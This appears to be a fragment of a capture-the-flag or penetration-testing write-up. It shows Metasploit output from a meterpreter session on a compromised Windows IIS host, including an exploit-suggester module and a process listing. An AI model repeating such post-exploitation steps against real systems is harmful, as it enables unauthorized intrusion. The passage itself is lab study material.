 msf5 post(multi/recon/local_exploit_suggester) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
224 4 smss.exe
260 464 svchost.exe
308 292 csrss.exe
360 292 wininit.exe
368 352 csrss.exe
404 352 winlogon.exe
464 360 services.exe
472 360 lsass.exe
480 360 lsm.exe
576 464 svchost.exe
632 464 vmacthlp.exe
656 1268 w3wp.exe x64 0 BOUNTY\merlin C:\Windows\System32\inetsrv\w3wp.exe
668 464 svchost.exe